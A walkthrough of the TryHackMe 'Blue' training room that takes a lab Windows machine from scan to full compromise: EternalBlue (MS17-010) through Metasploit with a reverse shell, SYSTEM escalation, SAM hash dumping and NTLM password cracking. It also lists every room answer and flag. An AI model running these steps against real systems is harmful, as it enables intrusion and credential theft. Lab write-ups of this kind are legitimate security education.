TryHackMe – Blue – Walkthrough
Blue is a guided, beginner-level Windows CTF on TryHackMe. It covers many important topics like scanning and enumeration, SMB, metasploit, meterpreter, password cracking, and navigating the Windows system.
Plus, it packs a lot of good ol’fashioned hacking fun!
TryHackMe Blue is a great beginners CTF that provides just the right amount of challenge and guidance.
This page contains a complete walkthrough and lots of notes to help you get the most out of Blue.
Blue can be found at: https://tryhackme.com/room/blue
About This Walkthrough:
In this walkthrough I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by making finding the solutions a manual action, similar to how you might watch a video of a walkthrough; they can be found in the walkthrough but require an intentional action to obtain. Always try to work as hard as you can through every problem and only use the solutions as a last resort.
Walkthrough for TryHackMe Blue
Task 1 – Recon

I decided to kick off recon with an nmap scan using the service (-sV), ping disable (-Pn), and ‘faster’ (-T4) options. I disabled ping to prevent nmap from thinking that the machine is down since most Windows machines block ping.
nmap -sV -Pn -T4 10.10.150.202
Question 1
Scan the machine. (If you are unsure how to tackle this, I recommend checking out the Nmap room)
There is no answer needed for this questing but the hint recommends that we perform an nmap vulnerability scan. I’ll show the results of this in Question 3 below because we don’t need the vulnerability scan to answer Question 2.
Answer:
No answer needed
Question 2
How many ports are open with a port number under 1000?
It looks like ports 135, 139, and 445 are all open.
Whenever we see ports 139 and 445, we should be thinking server message block (SMB). SMB is a protocol that is used for sharing access to files and other resources on a network. SMB share drives can often be connected to and used to view or transfer files.
Answer (Highlight Below):
3
Question 3
What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
To answer this question, we’ll need to perform a vulnerability scan. We can do this by adding the ‘–script=vuln’ option to our nmap scan:
nmap –script=vuln -Pn -T4 10.10.150.202
This scan finds a few potential vulnerabilities to follow up on. The most likely vulnerability to lead to successful exploitation is CVE-2017-0143:

Note that TryHackMe is looking for the answer in the form of the related Microsoft Security Bulletin (ms##-###). You can find the bulletin here.
Answer (Highlight Below):
ms17-010
Task 2 – Gain Access
Before proceeding, I want to note that it’s usually a good idea to run enum4linux on any machine with SMB. This can give us more information and possibly expose more attack vectors. Since TryHackMe has us jump right into Metasploit, I won’t detail enum4linux here but suffice it to say that it can be very helpful when enumerating SMB.
Question 1
Start Metasploit
Start up metasploit using the command ‘msfconsole’.
You should see a command prompt ‘msf 5 >’
Answer:
No answer needed
Question 2
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/……..)

We can search for an exploit in metasploit using the ‘search’ command. We are looking for ms-17-010, so this is a good place to start:
search ms17-010
Look through the list and try to identify the most likely candidate:
Answer (Highlight Below):
exploit/windows/smb/ms17_010_eternalblue
Question 3
Show options and set the one required value. What is the name of this value? (All caps for submission)
Select the module that we found in the previous question. You can use command in one of two ways. You can either use the command ‘use 2‘ because we are selecting option number 2 in our search results, or we can type out the full path of the module, i.e. ‘use exploit/windows/smb/ms17_010_eternalblue‘.
Once the module is selected, we can view all available options using the ‘options’ command.
One of the important considerations is looking at the required options:

To answer the question, we need to find the option that is required but is not currently set. This value means ‘remote hosts’ and designated the IP address or range of IP addresses to try exploiting.
Answer (Highlight Below):
RHOSTS
Question 4

Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and press enter:set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
First, set the RHOSTS option using the command:
set RHOSTS <IP address>
Next, set the payload using the instructions given by TryHackMe:
set payload windows/x64/shell/reverse_tcp
Metasploit gives us a lot of information in the name of the payload. First, we are given the operating system and architecture. A slash ‘/’ in the payload name indicates a staged payload (vs. stageless payloads which use an underscore ‘_’). So this payload is for a windows system with x64 (64 bit) architecture, and is a staged, meaning that it is delivered in multiple stages rather than just one big chunk.
Run the exploit using the command ‘exploit’:
Answer:
No answer needed
Question 5
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have to reboot the target VM. Try running it again before a reboot of the target.
I always like to run a few commands to confirm that I have a shell and to obtain more information about the target at this point. Once you are satisfied, use CTRL+Z to background the shell and enter ‘y’ at the prompt:

Answer:
No answer needed
Task 3 – Escalate
We’ve gained a foothold on the target and now we want to escalate privileges, ideally to gain admin/root access.
First it’s always good if we can upgrade our shell to a meterpreter shell since it will give us access to metasploit modules that won’t be able to work with using our existing shell.
Question 1

If you haven’t already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)
As a quick tip, we can see the active sessions using the ‘sessions‘ command. Note that we can see one session on the list below, corresponding to the shell we already gained:
There are two ways to upgrade to a meterpreter shell:
- Use the sessions command with the ‘-u’ (upgrade) option set.
- Use the shell_to_meterpreter module.
TryHackMe wants us to use the second option, which required a bit more work; in real life it can be useful to try upgrading directly with the ‘sessions -u <session #>‘ command.
Start by searching for the shell_to_meterpreter module:
search shell_to_meterpreter

Note the full path to answer the question.
Answer (Highlight Below):
post/multi/manage/shell_to_meterpreter
Question 2
Select this (use MODULE_PATH). Show options, what option are we required to change?
Select the shell_to_meterpreter with the use command (using either ‘0’ following the search or the full name with path).
Next let’s use the ‘options‘ command:

For the module to work correctly, we will need to set all required options. Which required option is not currently set?
Answer (Highlight Below):
SESSION
Question 3
Set the required option, you may need to list all of the sessions to find your target here.
We need to select a target for upgrade. To do this, let’s use the ‘sessions‘ command:

We have one session open, with an ID of 1. Set this as the ‘SESSION’ option:

Answer:
No answer needed
Question 4
Run! If this doesn’t work, try completing the exploit from the previous task once more.
Run the exploit using the command ‘exploit‘.

This will create a new session, which we will have to select.
Answer:
No answer needed
Question 5
Once the meterpreter shell conversion completes, select that session for use.
Look at the open sessions using the command ‘sessions’:

We can see that we have a new meterpreter session with an ID of ‘2’. Let’s select it using the command:
sessions -i 2

Answer:
No answer needed
Question 6
Verify that we have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command ‘shell’ and run ‘whoami’. This should return that we are indeed system. Background this shell afterwards and select our meterpreter session for usage again.
The getsystem command is used to elevate permissions from local admin to SYSTEM.
If we open a shell and run the ‘whoami’ command, we can confirm that we are indeed NT AUTHORITY\SYSTEM:

We can background this shell using CTRL+Z. Shells that we open in meterpreter are called channels. We can interact with channels in meterpreter using the ‘channel’ command, similar to the way we can interact with sessions in the msfconsole using the ‘sessions’ command.
Answer:
No answer needed
Question 7

List all of the processes running via the ‘ps’ command. Just because we are system doesn’t mean our process is. Find a process towards the bottom of this list that is running at NT AUTHORITY\SYSTEM and write down the process id (far left column).
Run the ‘ps‘ command to list the running processes and scroll down to the bottom of the list:
Answer:
No answer needed
Question 8
Migrate to this process using the ‘migrate PROCESS_ID’ command where the process id is the one you just wrote down in the previous step. This may take several attempts, migrating processes is not very stable. If this fails, you may need to re-run the conversion process or reboot the machine and start once again. If this happens, try a different process next time.
Now use the migrate command to switch to a process that is running as NT AUTHORITY\SYSTEM. I chose to use the last process on the list, PID 2992 (vds.exe):

Now we’ll be able to take advantage of our elevated privileges to further exploit this machine!
Answer:
No answer needed
Task 4 – Cracking
Question 1

Within our elevated meterpreter shell, run the command ‘hashdump’. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?
If we successfully elevated our privileges, we should be able to run the meterpreter command ‘hashdump‘. This will dump the contents of the Security Account Manager (SAM) database:

Which of these is the non-default user?
Answer (Highlight Below):
Jon
Question 2
Copy this password hash to a file and research how to crack it. What is the cracked password?
Copy and paste the entire hashdump into a new .txt file. I created a file called ‘hash.txt’ for this purpose:

Now we’ll need to use a password cracker to see if we can crack any of these hashes. We’ll use John the Ripper as it is standard on Kali Linux.
First, we should note that since this is a Windows system, the password will be hashed using NTLM. So we should use the ‘–format=NT’ option for john, as well as specifying the file path for the rockyou.txt password list and our hashed password file ‘hash.txt’:
john –format=NT -w=/usr/share/wordlists/rockyou.txt hash.txt
Answer (Highlight Below):
alqfna22
Task 5 – Find Flags!
Question 1
Flag1? This flag can be found at the system root.
Let’s return to meterpreter shell and drop into a shell using the ‘shell’ command.
We are given the hint that the first flag can be found at the system root. This is C:\ by default. We can use the ‘cd‘ command to navigate to C:\, list the contents of the directory using ‘dir‘, and then read the contents of flag1.txt with the ‘type‘ command:

Answer (Highlight Below):
flag{access_the_machine}
Question 2
Flag2? This flag can be found at the location where passwords are stored within Windows.
*Errata: Windows really doesn’t like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine and rerun the exploit to find this flag. This relatively rare, however, it can happen.
TryHackMe lets us know that this flag is located ‘where passwords are stored within Windows’. Passwords are generally hashed and stored in the SAM database, which is in C:\Windows\System32\config:

Answer (Highlight Below):
flag{sam_database_elevated_access}
Question 3

flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
What was the name of that user we found earlier??
Navigate to the C:\Users\ directory. You’ll find the third flag in the ‘Documents’ directory of the aforementioned user.
Answer (Highlight Below):
flag{admin_documents_can_be_valuable}
Conclusion
Blue is a great beginner’s CTF on TryHackMe. One of the best things about the TryHackMe platform is that it guides you from informational rooms, through guided beginner CTFs, gradually to more difficult boxes that resemble those you’d find on other platforms and certifications like the OSCP. Blue represents the transition between informational rooms and beginner CTFs. This is exactly where TryHackMe really shines.
Overall, I really enjoyed this room. A huge thanks to DarkStar7471 for putting this room together!